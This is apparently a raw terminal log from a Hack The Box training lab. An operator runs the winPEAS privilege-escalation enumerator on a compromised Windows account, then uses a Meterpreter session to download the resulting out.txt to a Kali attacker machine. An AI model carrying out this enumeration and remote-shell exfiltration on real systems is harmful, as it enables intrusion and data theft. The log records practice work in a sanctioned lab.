 Home
PS C:\Users\M.harris\Documents> .\winPEASany_copy.exe log
.\winPEASany_copy.exe log
"log" argument present, redirecting output to file "out.txt"
PS C:\Users\M.harris\Documents>
PS C:\Users\M.harris\Documents> download out.txt
download out.txt
download : The term 'download' is not recognized as the name of a cmdlet, function, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ download out.txt
+ ~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (download:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\M.harris\Documents> exit
exit
C:\Users\M.harris\Documents>exit
exit
meterpreter > download out.txt
[*] Downloading: out.txt -> /home/kali/hack-the-box/machines/lab/infiltrator-insane/out.txt
[*] Downloaded 138.49 KiB of 138.49 KiB (100.0%): out.txt -> /home/kali/hack-the-box/machines/lab/infiltrator-insane/out.txt
[*] Completed  : out.txt -> /home/kali/hack-the-box/machines/lab/infiltrator-insane/out.txt
meterpreter >